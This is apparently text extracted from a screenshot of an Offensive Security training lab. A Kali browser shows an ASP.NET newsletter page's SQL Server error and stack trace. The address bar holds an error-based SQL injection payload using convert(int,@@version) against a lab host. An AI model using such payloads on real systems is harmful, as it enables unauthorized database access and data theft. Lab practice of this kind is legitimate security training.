 Offensive Security
Invalid column name 'c
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Invalid column name 'column1'.
Invalid column name 'column2'.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Invalid column name 'column1'.
Invalid column name 'column2'.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Invalid column name 'column1'.
Invalid column name 'column2'.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0